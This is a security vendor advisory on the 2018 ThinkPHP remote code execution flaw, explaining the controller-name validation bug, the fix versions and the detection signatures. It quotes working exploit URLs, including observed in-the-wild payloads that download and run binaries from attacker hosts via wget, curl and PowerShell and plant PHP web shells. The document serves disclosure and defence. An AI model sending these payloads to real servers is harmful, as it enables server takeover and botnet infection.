
ThinkPHP Remote Code Execution bug is actively being exploited
December 22, 2018
ThinkPHP is a web application development framework based on PHP, distributed under the Apache2 open-source license. It focuses on rapid development of enterprise projects and is very popular in China where over 40,000 servers run ThinkPHP.
Vulnerability Overview:
ThinkPHP has recently released a security update to fix an unauthenticated high risk remote code execution(RCE) vulnerability. This is due to insufficient validation of the controller name passed in the url, leading to possible getshell vulnerability without the forced routing option enabled.

ThinkPHP parses the url query parameters to retrieve the module, controller and the function. It then checks to see if there exists a class for the the controller name. If so, it instantiates an object of this class and executes the function passed in the url.
The url query given below gets parsed by using the separator character ‘/’. Ideally controller class should not take ‘\’ in the name. Because of the existing bug, ‘\think\app’ is parsed as controller class name and ‘invokefunction’ as the function. It then creates an instance of the controller class ‘App’ within ‘think’ and then calls the method ‘invokefunction’. ‘invokefunction’ can take arbitrary function as its argument, allowing threat actors to perform remote code execution.
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
The same vulnerability allows remote code execution through another controller class ‘Request’ in ThinkPHP. Request class can be instantiated with the url below allowing cache function to execute the arbitrary function provided as part of the url query.
?s=index/\think\request/cache&key=1|phpinfo
This is due to framework’s insufficient validation on the controller name, allowing arbitrary remote code execution or even access to the server
ThinkPHP has fixed the vulnerability by having additional checks using regular expression.
Exploit Campaign:
SonicWall Threat Research Lab has observed various attempts to exploit the recently disclosed ThinkPHP RCE vulnerability. It seems to be adopted by threat actors immediately after public disclosure. This vulnerability is currently being exploited by different threat groups to install botnets and other malicious code on the servers running vulnerable versions of ThinkPHP.
Find below some of the URL’s trying to exploit the ThinkPHP RCE vulnerability
Find below some of the URL’s trying to exploit the ThinkPHP RCE vulnerability
-
- index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=wget http://cnc.arm7plz.xyz/bins/set.x86 -O /tmp/.eSeAlg; chmod 777 /tmp/.eSeAlg; /tmp/.eSeAlg thinkphp
- index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo'<?php eval($_POST[qazw]);?>’ > result.php
- index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php -r ‘print(“tj”.” tj”);
- index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile(‘http://a46.bulehero.in/download.exe’,’C:/12.exe’);start C:/12.exe
- index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=curl 46.30.43.159:81/zz
- index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP
- index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=curl 176.32.33.124/zzta
- index.php?s=index/\think\app/invokefunction&function=assert&vars[0]=${@print(eval(phpinfo().fputs(fopen(‘lx.php’,’w’), Base64_decode(‘Q25sdVh1bjw/cGhwIEBldmFsKCRfUE9TVFsnbHgnXSk7Pz4=’))))}
Fix:
Upgrade to ThinkPHP version 5.0.23 or 5.1.31 to resolve the issue.
If you use a content management system that’s based on ThinkPHP5, It is likely affected by this vulnerability.
If you use a content management system that’s based on ThinkPHP5, It is likely affected by this vulnerability.
Vendor advisory link: https://blog.thinkphp.cn/869075
Sonicwall Threat Research Lab provides protection against this exploit with the following signatures:
- IPS: 13955 ThinkPHP Remote Code Execution
- IPS: 13965 ThinkPHP Remote Code Execution 2
-
WAF: 1689 ThinkPHP Remote Code Execution

